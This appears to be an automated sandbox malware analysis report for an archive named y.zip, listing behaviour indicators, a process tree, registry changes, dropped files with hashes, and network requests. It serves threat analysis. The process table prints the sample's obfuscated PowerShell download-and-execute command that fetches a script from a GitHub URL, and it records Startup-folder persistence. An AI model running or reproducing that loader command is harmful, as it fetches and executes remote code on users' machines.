| File name: | y.zip |
| Full analysis: | https://app.any.run/tasks/e92c074f-7dfc-4525-b5c4-c5c9c0d2bd60 |
| Verdict: | Malicious activity |
| Analysis date: | October 25, 2023, 12:14:33 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | data |
| MD5: | D8058959F16490B80B7C41C755E7F475 |
| SHA1: | 12553C38AD5FCEC19A92FF74C43B4D1AEF9CC6F8 |
| SHA256: | 3A3AA9D0694FC19910198D19D7EEDB15F9B275F765ADD5F3433904068B7E3931 |
| SSDEEP: | 24:pE1YQut34/FB3TOjMENhQuT8sRNpFBxEa7ppXtzp4uzO:pEKLt6cei8sRN7BxE61p4ua |
MALICIOUS
Create files in the Startup directory
- powershell.exe (PID: 1328)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1884)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1884)
Application launched itself
- cmd.exe (PID: 1884)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1884)
Process drops legitimate windows executable
- powershell.exe (PID: 1328)
Unusual connection from system programs
- powershell.exe (PID: 1328)
Drops the AutoIt3 executable file
- powershell.exe (PID: 1328)

The system shut down or reboot
- powershell.exe (PID: 1328)
The process drops C-runtime libraries
- powershell.exe (PID: 1328)
INFO






Manual execution by a user
- WinRAR.exe (PID: 2532)
- cmd.exe (PID: 1884)
Reads security settings of Internet Explorer
- powershell.exe (PID: 1328)
Reads the software policy settings
- powershell.exe (PID: 1328)
Checks proxy server information
- powershell.exe (PID: 1328)
Creates files or folders in the user directory
- powershell.exe (PID: 1328)
Create files in a temporary directory
- powershell.exe (PID: 1328)
Drops the executable file immediately after the start
- powershell.exe (PID: 1328)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-8 encoded (100) |
|---|
Total processes
133
Monitored processes
8
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1328 | WindowsPowerShell\v1.0\powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1616 | "C:\WINDOWS\system32\NOTEPAD.EXE" "C:\Users\admin\Desktop\y.zip.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 1073807364 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1884 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\y\logsconversationtelegramribh_noBW__(8825).cmd" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2532 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\y.zip" C:\Users\admin\Desktop\y\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2916 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2932 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo ieX("Ie`X`(N`ew-oBJ`e`Ct N`et.`Web`ClIeNt`).DOwnlOa`d`StRIN`G('https://raw.githubusercontent.com/btse3/2410/main/about.md')"); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3808 | "C:\WINDOWS\system32\shutdown.exe" /r /t 10 | C:\Windows\System32\shutdown.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shutdown and Annotation Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3880 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
7 349
Read events
7 336
Write events
13
Delete events
0
Modification events
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\General |
| Operation: | write | Name: | VerInfo |
Value: 003C050012F8FE6A437AD701 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2532) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1328) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1328) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1328) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1328) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
11
Suspicious files
14
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1328 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_efplh04z.s2i.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1328 | powershell.exe | C:\_nejcrt3_S\6.txt | — | |
MD5:— | SHA256:— | |||
| 2532 | WinRAR.exe | C:\Users\admin\AppData\Roaming\WinRAR\version.dat | binary | |
MD5:06954428C0AFA6E62447569C6EA80DC4 | SHA256:8A33C74DAD34CFC2567465E80DBBA5632C9FF95BDD508CB14DFFBBFAE2342275 | |||
| 1328 | powershell.exe | C:\_nejcrt3_S\at.txt | — | |
MD5:— | SHA256:— | |||
| 1328 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zdd02c13.3fb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1328 | powershell.exe | C:\_nejcrt3_S\DESKTOP-JGLLJLD_nejcrt3_S | text | |
MD5:1F2C46E7F490355D6B90D3B46F491375 | SHA256:04AF7267C9138B59A271E0BF6C853D7F4DB1987B6C7155699D352E72852905E8 | |||
| 1328 | powershell.exe | C:\_nejcrt3_S\_nejcrt3_S.zip | compressed | |
MD5:E8DBC3531F4370E0BE3B60D6592D5725 | SHA256:2CF0E68FB2176500EFB7D5B7CD5DFC85E5E73E3E22BEA4CE7883E229ACFF4154 | |||
| 1328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_nejcrt3_SEX.lnk | binary | |
MD5:C77AE3C7206F950343A6192B220B4A62 | SHA256:6A72EB6E271BA90A84EF0F9795580067CE22D131CD22C3EE61B8D57D10AD3F22 | |||
| 1328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_nejcrt3_S.lnk | binary | |
MD5:69D5B0C3A5FC3EE4E7112D0B96071C2C | SHA256:63D8EF954072C2100E396601F9AA64AB3B59C24951837D08A5B6D94F2457886B | |||
| 1328 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\_nejcrt3_SAT.lnk | binary | |
MD5:E22874ACF9B05B0E82FA0AB8469518B5 | SHA256:AB96EC99BBDEFA1D0E01C8956308C29A2AC66A962E57A917A8BD8DD85B3213D3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
38
DNS requests
13
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2984 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | binary | 471 b | unknown |
960 | svchost.exe | GET | 200 | 23.36.157.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | binary | 814 b | unknown |
